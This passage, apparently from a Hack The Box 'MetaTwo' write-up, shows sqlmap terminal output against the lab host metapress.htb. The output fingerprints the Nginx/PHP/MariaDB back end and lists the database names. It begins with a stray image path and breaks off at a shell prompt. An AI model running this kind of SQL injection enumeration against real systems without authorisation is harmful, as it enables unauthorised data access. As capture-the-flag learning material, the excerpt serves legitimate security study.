 [16:54:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:54:31] [INFO] fetching database names
available databases [2]:
[*] blog
[*] information_schema
[16:54:31] [INFO] fetched data logged to text files under '/home/widgeon/.local/share/sqlmap/ou
tput/metapress.htb'
[*] ending @ 16:54:31 /2023-02-09/
┌──(widgeon㉿widgeon)-[~/Documents/htb/metatwo]